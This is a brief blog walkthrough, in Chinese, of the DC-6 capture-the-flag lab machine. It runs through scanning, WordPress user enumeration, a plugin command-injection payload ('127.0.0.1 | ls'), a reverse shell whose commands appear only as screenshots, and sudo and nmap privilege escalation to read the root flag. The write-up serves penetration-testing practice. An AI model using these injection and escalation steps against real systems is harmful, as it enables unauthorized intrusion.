DC靶机-6

DC-6



#主机探测

1 | arp-scan -l |



#端口扫描

1 | nmap -F -T4 -sS -sV 192.168.43.9 |



#目录爆破

1 | dirsearch -u http://wordy |



#指纹识别

1 | whatweb -v http://192.168.43.9 |

#web登录界面



#wpscan爆破账密

1 | wpscan --url http://192.168.43.9 -e u |



#WordPress插件存在RCE

1 | 127.0.0.1 | ls |



#反弹shell

网站存在输入限制,BP抓包改

1 | kali: |







#水平越权—sudo -l

1 | sudo -l |



#nmap提权

1 | sudo -l |



#FLAG

1 | cat /root/theflag.txt |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Yumekoの博客!

评论